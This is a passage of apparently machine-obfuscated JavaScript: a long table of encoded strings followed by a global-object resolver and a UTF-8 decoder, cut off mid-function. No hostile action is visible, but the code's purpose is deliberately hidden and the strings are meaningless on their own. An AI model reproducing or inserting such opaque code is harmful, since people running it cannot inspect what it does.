:X\",\"}hWLH\",\"iMy>MMG\",\"b/=uVlG\",\"5;nKp@qD\",\"!d17\",\">,x\\\"Jiv`&VyE_C5vLpe\\\"\",\"iMy>p\",\"iM^}@2G\",\"iMTuN\",\"UHga:\",\"EM\\\"u\",\"EMc_n&A%zTdxLPp\",\"}+Ja33nzXC\",\"xjoP(mwD\",\"VGTB*3:H\",\"@k]S1\",\"]KcSGr}oLO;?mZ+W\",\"{fM`V\",\"jjn*B2,4{OtndXI\",\"\\\">C*1/:H\",\"b{O!C\",\")(%!/bis>E\",\"#~:*)\",\"ac|X%uQD\",\"tc;vPs}D\",\"b{O!xWx\",\"b{g`I\",\"p+vBguO3Uz\",\"#1TBKqlOi^j9DUt#rmk\",\"r:T}}]Zn\",\"rq%MF8woh\",\"LPX@k6fxk\",\"0WBDS\",\"Yq<!XQ:n\",\"rb+}F8kO,rf9H\",\"@F=tC)I?8X*~r,ks%D&@:}DJfT\",\"r:T}}]%4sJ\",\"Ql:}i/A]`;;&H\",\"uEVaa03n\",\")sJqTGV\",\")sJq6QV\",\"j..yY6z<\",\"v^L~\",\"W!%8@g9HcLa8,%01\",\"r!*Gv%*+9sw.Zuo}#m\",\"H9CPl%z<\",\"as|hl\",\"QKdvQymR^`UJP9\",\"QKdvQy7<\",\"5Kdv<Bw\",\"Xo+~F\",\"Xo+~PB8C^`0Om\",\"{{KvWb(<\",\"!!(QkGf$\",\"Jz`V\",\">!_Sms.$\",\">!_SmsI%YYZ\",\">5%6Jk30zp$:y]kqWzxn\",\"6^cS4i.$\",\"\\\"OaW4\",\"M(@QMw1\\\"wx\",\"M(@QMw4$9\",\"M(@QMw^6ap.\",\"{{KvWbX$jjp\",\"$?*Gbbw\",\"OflPF\",\"h%pv#\",\"q^`.@gS<\",\"+{uPB\\\"Aac\",\":{\\\"PYbS<\",\"Z1H~\",\"#<=P8|Zy3dF~[3c2T2yO6B~:B(\",\"#Gi#J\",\"HAL$J\",\"]%6gQ*+!\",\"AI,wx+A@c\",\"k1KSioC!\",\"`EPG\",\"#<=P8|Zy3dF~[3c2T2ob[&m!\",\"p\\\">SJ&Y!\",\"k1KSioWv+.=\",\"#<=P8|E!\",\"ms8B%S8!\",\"3=jS}|j!\",\"FGDPJ\",\"p\\\"mG>|9^o,{\",\"k1?I~4Wy/\",\"|2>Sj\",\"dHJIM0?|T(zw]2/_\",\"$&QI_\",\"nVWgR\",\"D\\\"?I:\",\"#<=P%=M9\",\"JV^I_\",\"9z?bu\",\"ps&1*,y\",\"Fbq&TBFwS\",\"SRa?**0\",\"MBVI:\",\",ZuI~@E\\\"t\",\"Fbq&TBeG\",\",<f5VNqH\",\"[>.1L\",\"O_p1Nk6lBPs\",\"U>s!]J%G\",\"rWLv)5tG\",\"v_+!\",\"PcIcvzy\",\"%YPcu\",\"#Y}X\",\"L_(1Y\\\"tG\",\"F{AP^kN$jjp\",\"}q!HXW+<\",\"J!}yPb(<\",\"*!B~\",\":{\\\"Pf%z<\",\".q(P#\",\"bKjv]uYm\",\"Z1ay2*mmX:Di+9ZT3~UyPbz){DSNEZ#=f{Q4>Yn+FU?r1p{T^sCPf8Sa@`sN8QI&_^>zy%W)3(H.sZGD\",\"Gq+X#\",\"+{ayCEA<\",\".qD3a%w\",\":{\\\"PYb&G}L!\",\".f!H|6=V%72CLQD1#m\",\"F^CP_%0FcL<V>9\",\"{{&3Ik=R^`o`,V7Ta{K\",\"EKB~(6mRk:\",\"1qL~#\",\"F^!v_\",\"yuxy&gz<\",\"r!*Gv%}<\",\"BoQGI\\\"C<\",\")Y9PQUVm\",\"Z1&3Z\\\"_R8Us\",\"_SayPbva9LPN,%01\",\"{uchy%}<\",\"Zs!G\\\"4(<\",\":{dvJgo<\",\"S~dvvW}<\",\"QKdv+\",\"a{!vS\\\"?<\",\"_gQH\",\"T^&3F\",\">%pv&b%&ge(nq2)?#m\",\"_^Rv#\",\"k?[8=YNm\",\"9\\\"%.FW~(\",\"Ic`|`CQ(\",\"Y%/.!>5(\",\"$?wXX0B<\",\";qay#\",\".f!H/s1<\",\"gfQFuGw\",\".f!H|6=V7GOYyzupSw\",\"Bs23a%w\",\".f!H|6=V42?45qO+W!@vPbw\",\"*KdHq\",\"$HUyPb:)wJV\",\"f{(PWbq<\",\".f!HEb^&Qo?\",\"EKRvT\\\"}<\",\"6(QH\",\":{\\\"Pf%]#Z:;hm\",\"+{s._%&Gwo\",\"bKjv]uF69\",\"Z1ay2*mmX:Di+9ZT3~Y.y%iYGR~$<2GD+{s._%pRO!jJWZ|1i?Kv=kymo`].nZupd#ay{\",\".f!HEb(<\",\"Cqwc\",\"2@_vlY:A8eWZ%qFp\",\"_^RvPbl<\",\"n>_vUPz<\",\"lSCG`u$m\",\"_^RvPbL)>R\",\"F{k~V\\\"lac\",\"yupv=ktS@e=KK}6>O!_vUP:<\",\"{sflKr>V]\",\"Z1Qv=kTR!RLJ<]\",\"Z1Qv=kz<\",\"0;9P^kw\",\".f!HEb^&Yn$N=9\",\".f!HEb^&!odJx]x\",\"21aym4[b$ez\",\"r!*G@gn<\",\"yum.@gn<\",\"y{M~+8n+PUs\",\"F{L~l%S<\",\".f!H|6=V7GOYyzup5GF3y%pRXN2Ym\",\".f!HEb^&#nJkm\",\".f!HEb^&Yn$N,%@T$>!HF\",\"+SU8kb1<\",\".f!HEb^&&xUJkQ&\",\">sD3eb#m\",\"`;/Pm*mm\",\"O!CGZ\\\"z<\",\"L!.%aWA<\",\"aKQvPbo<\",\"&.Q4_pyfYhcV=7*1L!pBR^&=9\",\".f!HEb^&<{VUm\",\".f!HEb^&Qo1\",\"+{s._%VV!RNC%}|?SoK\",\"q^L~v%*+[\",\"99CPy%r0>RUCWZx\",\"EKB~58(<\",\"Z1ay2*dm\",\".f!H|61<\",\"B,3v08x<\",\"\\\"!AGV\\\"A<\",\"h.lF#\",\"n1]ya%w\",\"Z1VlX0w\",\".q@v#\",\"m9#.`S+<\",\"yuuGM4w\",\"jee!}ZZm\",\")(xyAlDFv~fI;nL:S/;nL:S/s607UjMK\",\")(xyAltooGeU>mueR`kK^TrrN~fIs607b#m\",\"m9#.?j&#[\",\"yujHs*z<\",\"A^Rv?0w\",\"EKRvVOl<\",\"EKRvVOg+[\",\"EKL~(%Sa^`z\",\"EK`.f%W)3(n\",\"9vNC7}u<\",\".f!H|6=V42nCl_jp;,:v*8(<\",\"EK`.f%;<\",\"W!D3\",\"EK`.R%,\\\".L<2;Zo\",\"6(}yGn!m\",\"EFgn2xGmj\",\"EF$DrNOS\",\"O%bP\",\"EF#wpNXaBr@\",\"5w86Wwboi\",\"#^\\\"P~g:<\",\"z!v!{QOn[\",\"U`+c3)Ym\",\"#^\\\"PMP#$$e\",\"#^\\\"PN4E)n(M\",\"y{M~+8o<\",\"y{&3\",\"#^\\\"PMPo<\",\"#^\\\"P<rU)^`h\",\"au93_\",\"#^\\\"PZE<Oc\",\"i#XO(8mRl`ehd{p@0KIqsP%68Ukzx2M?f{wZxg#V^`}5>biAL/w\",\"q^L~v%}<\",\"Z1ay2*Ipc\",\"EKL~(%?<\",\"?sQH\",\".f!H|6=V{H\",\"Bs23a%+o.R\",\"4>.%>0K#8e\",\"yupv=k^m\",\"5K|hA\\\"7<\",\"r(CPGE}<\",\"yupv=keV@en\",\"F{k~V\\\"7<\",\"q^9P^kw\",\"d.T8q%8C^`0Om\",\"{sflKrA<\",\"99CPy%^m\",\"h1dvnPz<\",\"L.(F{bz<\",\",;!vV\\\"z<\",\"B,$Py%S<\",\"+{s._%S<\",\")(!PGE;<\",\"Z1ay2*mmX:Di+9ZT2w\",\"q^!vw_4)uUBU`u>}3m\",\"$c*Geb`eGR\\\"Y4Q@}em\",\"\\\"!A]tk:AB:nC0olp2w\",\"h.basPRbc\",\";qay/Ig)>R\",\"L1`HS\\\"z<\",\"y{ch_k1<\",\"|{23\",\">sD3eb20_GmW64#Ac9QvPbp&7GjJCQ{?39dv1kKm\",\"r!#.Z\\\"UaP@/S3]\",\"h.KvuP~m\",\".f!HEb^&_(Hn[zx\",\"$HUyPbUa@`Sep})19m\",\"M>*GGEw\",\")HUyPbz)7J^JWZ+?Z1*Gl\",\"[SpvnP:<\",\"y{CPuv?<\",\"h.D3\",\"=^_vn!Im\",\"2@_v46Q[;(UC%}kqh.D3\",\"QKdvyju<\",\"M.Y._\",\"\\\"!CP^kw\",\"eN_PS2Vm\",\"D%%9/COSc\",\"]^WVy%$[^eUC>9TTas7~WWE)$`R!;Zo\",\"Z~HXZOMg9\",\"C%lgTYfm\",\"c>bv=kB<\",\"W|@3Z\\\"*+@eLJ32zx\",\"W|<P*6j6#[\",\")HUyPbz)7J\\\"Z8{*1y{CP@dp[}L1Um\",\"5KuPo8mR_(\",\"{S&3#Wn+B:;hm\",\"F{oPqQ~R9L+4c]\",\"$#APoBn+oeHn[zx\",\">sM~_\",\".f!HEb^&_(Hn[zO+W!@vPbw\",\"Sq&3F\",\"<opGhn[m\",\"Q!%8`4^&[\",\"q^L~v%*+W@/SMQjp\",\"Sq&3/s1<\",\"4>&3\",\".fCGd4(<\",\"~^_v_\",\".fCGd4^&GLENm\",\"QKdvQyza/(dJx2&\",\"ocOy}VQ[;(jJq]\",\"5KuPo8o<\",\"Z1#cXW%[cLsMqZx\",\")HeaMOAa^`^JWZ+?Z1*Gl\",\"QKdvQyN&zNf`X7*1v^L~\",\"P?lPy%B<\",\"VqRv)8Cn8e\",\":{dvJg&V[\",\"2@_v46Q[}LhCpE7T:m\",\"QKdvyju<8e\",\"#{Sh?WG$c\",\"Z1#cXW%[]R\",\"Z1eaMO+<\",\"+{uPB\\\"+<\",\",B.9}1hm\",\"p^|yPbL)>R\",\"Bs4~Hu,+@eUCm\",\"F{k~V\\\"la?u`YG9\",\"a{\\\"Pf%]#Z:;hm\",\".f!H|6=V%7\",\"q^`.@g+<\",\")HUyPb[[3(\",\"F{jvH)^&~es\",\"=^_vWh,+zNl`c]\",\"QKdvQyo<\",\"vs%8uPw\",\"^^h8D8~RGLy`>9\",\"DS*Gt2[buU,P5x.?\",\"DS*Gt2l<\",\";olPAjo<\",\"P?}ysP:).L.\",\"m9)y/Ieb.Ly`su;}I1D3\",\"8?lPV$J+P@/S@z2pL.K\",\".fCGd4~RkN#`m\",\".fCGd4~R;`zU=9\",\"a{KvE6z<\",\"3^(P#\",\"L!dHogJac\",\"DS*G_\",\"%!*G#\",\"2cKvsPv<\",\"f{CGv%Ym\",\"}^M~\",\"f{CGv%:).L.\",\"^^h8D8(<\",\"3^ahsOw\",\"W!%8@g}<\",\"$?3!v%}<\",\"zs+~7bw\",\"q^lPog(<\",\":{D3\",\".f!H|6=V%7`J8Qq=;opH\",\"fo!HZ\\\"Mc^eln>4.DnMlP`4Sa2jx$WZHo<mcZI\\\"w\",\"i#7Z{\",\"Foy8o8o<\",\"Foy8o8mR_(\",\"0KwZpWSafLPNA4wA\",\"0KwZpWSafLPN&]x\",\"a{D3\",\"B,RP7b1<\",\"21y8f\",\"k?[8=YC:e:\",\".f!H|6=V42dJ24lp&1CG(8J+c\",\".f!H|6=V42dJ24lpcqjve6Saje\",\"ocOy}Vq<\",\"as{8N*w\",\"sq$H;Yw\",\"R{%8}Yz<\",\"}q!vE6))@`MCc]\",\"]14~Lbg+[L?B#9\",\"8E:P|y))GR}B#9\",\"8E:P|yO)tU2Ys9\",\"h1>zXWPet`2Yx]\",\"PE:P|yBa}L;B#9\",\"8E:P|yfGjeEMN<\",\"/|}yJ4q<\",\"\\\"M4~R^w\",\"S/m2wAWEm\",\"}q!vE6))@`MCa26}i?`vrbSalUWORO7T\\\"MlPf8%[@`K`EZK}u~!H{gRb43`JLp)1as8PR^g)gCnC32M?L!>zXWPetedJOZh?L!jvBP56[`q4o_#?8?}yBP565`R!3].D\",\".f!Hu!}<CR{$09\",\".f!H|6=V42jJX4]>$>*]a%Ekc\",\".~Y._\",\"@9ch_\",\"xuD3pW}<\",\".f!H|6=V42jJX4]>$>baX%B<\",\"EK(P_%?<\",\".f!H|6=V42jJX4]>$>E$t\\\"_R$e.\",\"EKB~(6mRbNs\",\"2@_v46?<\",\"*K`.qW1<\",\".f!H|6=V%7.C<2*1Xoba(8?<\",\"$HUyPbr0>RUCWZx\",\"U>k~}0w\",\"m9)y/I}<\",\">^ah*6(<\",\"+{L~F\",\"2@_v$8<L8U]`MQq=j~}ya%*+[\",\">^!vV\\\"?<\",\".f!H|6=V42D`MQq=j~}ya%*+[\",\"F^CP_%Ym\",\"r?_v.Ow\",\"EKB~(6o<\",\")HUyPbz)7J]`X4@T$>K\",\"_SayPb(<\",\"V?}ya%}<\",\"a{!vS\\\"mGBJz\",\")HxyZP}<\",\")HxyZP}<@GD`WZK>KpQH\",\"y{G3F\",\"B,|8uP|<\",\"4!M~|%o<\",\"xuD3pW_R[\",\"Bs4~Hu;<\",\"QKdv#\",\"2@_v@8(<\",\"5U*GqW1<\",\"#^aya\",\"QKdvQyHHeN,S09x\",\".f!H|6=V[\",\"QKdvQyHHeN%Z>401=^B~a%S<\",\"=^_v_\",\"^^h8D8~RyN2Ym\",\"1%7WA\\\";<\",\"yF7.]g;S]\",\"2@_vH6?<\",\"u~)yhO^m\",\"5KD3v%S<\",\".f!H|6=V%7TUj}6>XodHS\\\"]#8eX4m\",\"fo!HZ\\\"/w\",\"X(lh(6?<\",\"u~58S`w\",\"P?%8V$w\",\"nUQH?0Pr9\",\"NcdH\",\"bKr9M?1ow:6G?&k?e{!Hh?Oc7~Ez`uDpo{1Z_p?oSHw4s&7?bO+_g}8c~hXBz&)7w:q_r%~mtGgg#Zo\",\"l>)y/W;<\",\"Y(xy58a<]\",\"vB*%LA*?L~tkX#jfgx7c\",\"vB*%LA{m\",\"_`1_?\\\"x<\",\"yo*G#\",\"ycQ]`B*1`s;xFB7_]^!Fbsa+w{$vo{OyNcdHl%s=XNjjJZ^}>^pvtkK#j(mWZ7c^vB*%LA*?L~tkuk]\",\"G!gFINv<\",\"PUhc&B!&K\",\"PUhc&Bl<\",\"2@_v=E2&cL8Z`9\",\"QKdvQytayD\",\"{uchy%*+WjWOYu*1\",\"Gjjv=k:)/(\",\"F{oPqQ(<\",\"Fo$H_W=m\",\"p^f8F%:<\",\"xq&3F\",\"2@_vp\\\"L+Pj}KBQ5?|{$H]gK#O!sC.2[\",\"d#pv{\",\"YTcya%ym\",\"<9ch?WM<\",\")HUyPbz){DfUj}6>p.*Gl\",\"d>UCks[m\",\"nB/F/XVm[\",\"repGNS[m\",\"bTxZy%$[^eUC*%a>+m\",\"Sq3K\",\"{{KvWbJ+c\",\"fo!HZ\\\"kU8U;)`m\",\")HUyPby&hLj\",\"/y]3Lu7<\",\";%)8qW/o]\",\"csgPA0{m\",\"NU{8wA|A9\",\"Rv#._\",\")HUyPbz)7J0u&4G1\",\"Rv#.2nd68UUY;Zo\",\"m9\\\"P>Yw\",\"@FMYrzDbc\",\"8**3ob%eEN#`:ZlF^w\",\"X^#._\",\"Rv#.3dw\",\".f!H|6=V4232&4zX\",\"h1QH\",\"[Sk~A0PFwJ.Yyzup\",\"39Kvv%w\",\"[Sk~A0`m\",\"g`a[}0?<\",\".f!H|6=V42OYyzup9m\",\"_SayPb~R;`zU=9\",\"q^`.a%U+[\",\"$?9P/Q,:8enC?Z!XRv#.7bw\",\"BsCGsOp&ue\",\"a{KvE6TRyND`YuFFh%Kv#\",\"H.QHa%U+8ez\",\"39B~\",\"}quPaWeb8UUYm\",\".f!H|6=V425SMQY}tsE$aWeb8UUYm\",\"mc|h}VRb}L%Z3]\",\".f!H|6=V%72CoQ$}#{dHF\",\"mc|h}V1<\",\".1T8Pbw\",\"}qjve6?<\",\"Iqf8q\",\".f!H|6=V%7(n$}{T.1T8PbJ+c\",\"q^`.a%7<\",\"}qjve6Saje\",\"i#XO(8mRl`xBd{p@0KwZy%I&PUbM0\\\"|?)GpvjPVr.h*sd<9\",\".f!H|6=V42jJX4upvs#.d4w\",\"Q!$v#\",\"q^`.a%U+8ez\",\"6@%806Rb}L%Z?2_p\",\".f!H|6=V42jJX4upvsQH#\",\"r!QHy%*+c\",\"L1ly{b7<\",\"h1RvE6z<\",\"j.H~\",\"ysL~\",\"^^h8D8WCpR{$s4@T$>K\",\")HUyPbhm\",\"(SF3F\",\"fo!HZ\\\"Mc^eln>4.D$G*GsOC:Zoi1m\",\"r!4~l\",\"$HUyPb?kOL%Y?#2pcm\",\"s\\\"pvsPaaje\",\"Z.&3\",\"&u\\\"P_\",\"$HUyPbr0>RUCWZ$#6!cya%w\",\";jjv=klCq(_&w_+?+{K\",\")HUyPb=m\",\"F{jvH)(<\",\"ZK]3\",\".f!H|6=V%7dJx2zX~:V8f\",\")HUyPbz){Dw$<2C1.!!H[r^&[\",\"|f!HF\",\"Q!%8`4(<\",\">^I3\",\"^^h8D8M)pR\",\"^>+a0s*g9\",\"kHE_V$A\\\"e|<!9u$&SejB)^[pk.*zQ<8qc>4~!ESaaHbOx2&\",\"pgtyUPU+zNl`<&l^39]3l\\\"y$Hev)D#:xFowZ(14UI:$M;Sq7RPZK}0.aGRCIOqGDtK$HC?iefCy\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+c\",\"hj@qu`|ORuQS=9V?+BOZil9g1h5Sa2o\",\"MMG%_LcL^UJZ<Z:xFBB_/l0NheVN*kc\",\"b#NaflcLqe&6>&Ix.>9%+LRV)C1k6&]\",\".>aZmAZ!p2jS=9V?+B.Zil9gH[0s)n[\",\"GfaZ$}_0MeVNQp)7.Y,K>lMc7~5sw\",\"VqRv)8l<\",\"\\\"UPg1V=m\",\"p^!HT.N&8e\",\"$HUyPb^m\",\"Ue!v*8(<\",\";^]3F\",\"V.dH\",\".f+~sOS<\",\")HUyPby&hLDEd{D1BsK\",\".f+~sOna>R\",\")HUyPbH<\",\"=^Sh38o<\",\"2@_vh4J+sn_3m\",\"w9&3u!Im\",\"p^!HT.N&PUBJ2uo\",\">^Fg^k(<\",\".f!H|6=V%7`J5E@}{{]3\",\"B~>[rATm\",\")edv=kw\",\".f!H/s$=do\\\":vK\",\"L~CPf8?<\",\"@^k~\",\"T^jvrbL)>R\",\"^^k~\",\"&{V8^k(<\",\"OMOya%V=GR<`EZ(x+?_v.OJ+SM2Jgm\",\".q@vI\\\"+<\",\"0K+~_\",\"T1lPGOeR[\",\"&u\\\"P\\\"GcHje\",\"L~CPf8k+CRM\",\"1qCPbbw\",\"Z1Rv=k`FZN$M3]\",\"L~CPf8pVgUTh.Zx\",\"w9&3F\",\"&?_v.OH)@`z\",\".f!H|6=V{HLJqZR_W!QH\",\"2@_vh4(<\",\"P>8ge\",\"p^!HT.1<\",\"F{FgsO(<\",\"E!+Z.*Rm\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+)7E#Na;5tAc2CC#+:xTU+_)l0N=U+4=9GFL;z$+LcL^Uo!Knqe5O@qIaRV)CsPZ&6vwfD8{6ScuGisvu@x9PgH6y`!chm=|&]Rk#@qIa+a~[YM{V]RO#eHrX9g63YM26>Ru5YH6y5etGYb/S:xFBG9ilw\",\".q@vI\\\"u)c\",\".f!H|6=V%7`J:Z]>L~Y.uP~R;(\",\"}quPaW}<\",\"#{dHF\",\"[9QvRzC<\",\"!.|hT\\\"A<\",\")HeaMO+<\",\"?s1YuPz<\",\"pqRv=kw\",\":($vxbFb3UnCm\",\"2@_v46q<\",\"=1.yoho<\",\"<9@v#\",\"Z1#cXWx<\",\"\\\"!CP^kNFPUOYNx;}3m\",\"I?[8ebw\",\"B,nvfQ(<\",\"T1cya%w\",\"S~|y9rz<\",\"ijKvxbw\",\"QKdvQy1<\",\"Cq*Gkbo<\",\".qY._\",\"d#(P&8N&@eA)w\",\"d#(P[gG=$e1)w\",\"M;pvnP4ohL>K%qhD\",\"+{L~{gRbc\",\"I1dv=k5FFU+n3]\",\"gf%8>Yw\",\"P?%8V$5FFU+n3]\",\"P?%8V$$m\",\"Qc@vrbw\",\")HUyPbx<\",\"d\\\"~c@gz<\",\"P?%8V$`[jeUlA_c}u~)yhOlCq(n\",\"QKdvQyl<\",\"QKdvQy9H|Lz\",\"Fo$H_W,\\\".L<2;ZWqh.D3\",\"yuxy&gUanU`YA_x\",\")HUyPbz)7Jm!nZeTfm\",\".f!H^.R=\\\"7\",\":{D3>\\\"7Hc\",\"y{G3Z\\\"S<\",\"!.|yKr(<\",\"]s4cR\",\")HUyPbz)7Jm!nZeTfm!q]rxH1(]VX9zX_^Rv#\",\".fT8V$Nm\",\".fT8V$]6.L|!m\",\"xuD3pWlL]\",\"h%pv7^se[\",\"Qc@vrbbY]\",\"B,pP7bz<\",\">%pv&bB<\",\",xay;k(<\",\"Z?T9ebW:]\",\"F{9PV\\\":<\",\"w9&3)6Q[;(\",\"Xo+~pWS<\",\":{\\\"Po6a<\",\"fo!HZ\\\"|o.RnC:#W?5K|haWAA!R*N?#2pNceHHL$[^`$NM9.1mo+~pWj$]\",\"F{jvWbw\",\"+s23y%ym\",\"$Gah*8l<\",\"EceH\",\".f!H|6=V422CWZo\",\")HUy1k^m\",\"_uL~F\",\"$HUyPb?kOL%Y?#2pcmmHI\\\"7Hi[dJ<2GDs@QHa%Uaps;U5q\\\"v\",\"2@_v:%:<\",\"}s~c@gz<\",\"W!bO>Yo<\",\".qSl{\",\"B,EH@gz<\",\"{{&3IkC<\",\"vs/!}V?<\",\"2.QH\",\"$#APoB0[cL;h)>{T^s*Gkb^rTe69<2|?^sEHQb<+B:n\",\"y{G3Z\\\"na@e\",\"|{23tk~R_(\",\"$#APoB0[cL;h)>{T^s*Gkb^rTeC[u{01W!~c@gz<\",\"Z1&3Z\\\"}<\",\"x{&3\",\":{D3>\\\"z<\",\"$#AP<S]#&UYM:Z{T#{K\",\".fT8V$C:Zo\",\"a{!vS\\\"mGBJ5mB_+?am\",\"lu&3q\",\"#{wXHb+<\",\"99!v*8w\",\".f!H|6=V42e!nZ2p~m\",\"dT`HS\\\"z<\",\"#^~WQ8B<\",\"d\\\"1YuPz<\",\"k?lPsOw\",\"EKRvT\\\"9HeNz\",\"EK`.#0HH_`c~BQ7T~m\",\".f!H|6=V42kO4QD1*e9PXW:<\",\"^^NlU*J+c\",\"Q!Oy_\",\".f!H|6=V42kO4QD13{M~bbu<\",\"/?ahB\\\"mGBJz\",\".f!H|6=V42kO4QD1M>!Hq8/k7:EMm\",\"a{KvE6TRCR;hm\",\"2@_v9bd68UUYTE$}om\",\".f!H|6=V422C<2)?J.4.d4w\",\"fo!HZ\\\"Mc^eln>4.DeK$HjnRb7:i1m\",\"AqL~#\",\"Foy8qWY=c\",\"_cZv081<\",\"X{PguP+<\",\"F{oPqQ~RCR;hm\",\"F^|y:bw\",\"fo!HZ\\\"|o.RnC:#t1*KCP>Y()}LpBH9\",\"F^|y:b$m\",\"h1h8f%o<\",\"N~7~\",\"8?ahl\",\"8?ahUnRbeNIC%q,?&m\",\"F^|y:b()}Lq_L{(1.fK\",\"^!*z]dz)]\",\"t~UyE6DRCR;h9{3}v{K\",\"OURv.M+<\",\"WKWyu*w\",\"NcY.bbw\",\"2@_v9bP[@`YMTE$}om\",\"fo!HZ\\\"|o.RnC:#t1h1~.f%uacR?4Os@\",\"$#APoBn+&UZY`u&\",\"QKdvQy*)}L(&wK\",\"2@_vp\\\"L+2jl`Z9\",\";^(P#\",\")HUyPbz)7J!JMQC1\",\"fo!HZ\\\"|o.RnC:#TTw97XjP&RCR;hOs@\",\"/?cyLnRb7:\",\"QKdvQyB<\",\"h1.y<Bw\",\"2@_vykX$GRNCTE$}om\",\"d\\\"PguP+<\",\"fo!HZ\\\"|o.R\",\"f{>zWWwHyD\",\"Z1h8qWY=9c\",\";qayT.=RzN9fm7U;\\\"!K\",\"/?cyLn1<\",\"99CPy%S:)&T\",\"$HUyPbz)7J6dm7U;\\\"!K\",\")HUyPbz)7J,gF75?n?cyX%S<\",\"{S&39gaac\",\"7S<vX0^&[\",\"Bs4~l\",\"$Hahtk/k^`i%>4XAkTcya%w\",\"$Hahtk/k^`uSKz[>BswZV\\\"Bac\",\"L!dv{bz<\",\"jM4~D6p&wGWOkQeT:vK\",\"i#oP%|%&IUxBw\",\"%f$v(69HB:.\",\"1qKv#\",\"^^Dg/Q(<\",\"N~c8y%w\",\"[>APo\",\"a{dv|%8C@e\",\"RSV9\",\"/?cya\",\";sZH\",\"7S<vX0(<\",\"^^Dg/Q^&rM+4=9\",\"k>!H\",\"a{dv|%:<\",\"{S&39g:<\",\"Z.uPf%Sa^e\\\"J#7O}x{&3pWS<\",\"8G_vUPy$1Ul`X7]>#{]3\",\",`w~1\\\"z<\",\"[Sk~&gY[^`UJh}U7#ujvQ6z)7J*sWZ2po:[8_%_soxmV.2(1\",\"yuk~+81aje\",\"RSV9gQ<HgCdY+9\",\"k>4~l%w\",\"sqL~yWM<\",\"I^Kvi8(<\",\"#ujvQ6z){D\",\"8>lPkbq<]LLk{x(1\",\"q^(P?WSaI@nCKz.1\",\"p^4~l\",\"#qL~yWM<\",\"&f+~hO(<\",\"a^BY/Q}<\",\"J>H~\",\"J>[8l%9OCL{!;Zo\",\"_^RvPb(<\",\"2@_vIORb@eUCm\",\"F{ay;k~R;(\",\"h.~cQb(<\",\"n1!H_\",\".fT8V$1<\",\"zsVlS\\\"?<\",\"p^|yPbl<\",\".fT8V$Ca^(9nqZ7Tom\",\"<PFyPb#$HUUYAQ$}_civH)p&ueHnh}~o<m\",\"F{jvWbhm\",\"W?QH[gA<\",\">oKvWb=$8Ux$3]\",\"+FgvEAq<\",\".f!H|6=V42?45q!X>oKv#\"],0x1));function rxuM2i(){var kE9EMRS=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(){return new Function(\"return this\")()}],fFTEBms,DDixp3,v6Mfb9;X2UNESG(fFTEBms=void 0x0,DDixp3=[]);try{X2UNESG(fFTEBms=Object,DDixp3[q92_e0u[0x11]](\"\".__proto__.constructor.name))}catch(kiQLMR){}tc1TDI:for(v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS[q92_e0u[0x0]];v6Mfb9++)try{var UEYLbeV;fFTEBms=kE9EMRS[v6Mfb9]();for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[q92_e0u[0x0]];UEYLbeV++)if(typeof fFTEBms[DDixp3[UEYLbeV]]===q92_e0u[0xd])continue tc1TDI;return fFTEBms}catch(kiQLMR){}return fFTEBms||this}X2UNESG(DDixp3=rxuM2i()||{},v6Mfb9=DDixp3.TextDecoder,kiQLMR=DDixp3.Uint8Array,UEYLbeV=DDixp3.Buffer,g_XoV6h=DDixp3.String||String,u1oO1ua=DDixp3.Array||Array,Eobnocu=function(){var kE9EMRS=new u1oO1ua(q92_e0u[0x28]),fFTEBms,DDixp3;X2UNESG(fFTEBms=g_XoV6h[q92_e0u[0xf]]||g_XoV6h.fromCharCode,DDixp3=[]);return function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(UEYLbeV=void 0x0,u1oO1ua=v6Mfb9[q92_e0u[0x0]],DDixp3[q92_e0u[0x0]]=q92_e0u[0x4]);for(Eobnocu=q92_e0u[0x4];Eobnocu<u1oO1ua;){X2UNESG(UEYLbeV=v6Mfb9[Eobnocu++],UEYLbeV<=q92_e0u[0x27]?kiQLMR=UEYLbeV:UEYLbeV<=q92_e0u[0x2b]?kiQLMR=(UEYLbeV&q92_e0u[0x1a9])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:UEYLbeV<=q92_e0u[0x32]?kiQLMR=(UEYLbeV&q92_e0u[0xfd])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:g_XoV6h[q92_e0u[0xf]]?kiQLMR=(UEYLbeV&q92_e0u[0x8])<<q92_e0u[0x1ad]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:(kiQLMR=q92_e0u[0xe],Eobnocu+=q92_e0u[0x2]),DDixp3[q92_e0u[0x11]](kE9EMRS[kiQLMR]||(kE9EMRS[kiQLMR]=fFTEBms(kiQLMR))))}return DDixp3.join(\"\")}}());function LPReTq(kE9EMRS){return typeof v6Mfb9!==q92_e0u[0xd]&&v6Mfb9?new v6Mfb9().decode(new kiQLMR(kE9EMRS)):typeof UEYLbeV!==q92_e0u[0xd]&&UEYLbeV?UEYLbeV.from(kE9EMRS).toString(\"utf-8\"):Eobnocu(kE9EMRS)}UiekLz=zSsHNJ();function zSsHNJ(){var DDixp3,v6Mfb9,kiQLMR,UEYLbeV;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function 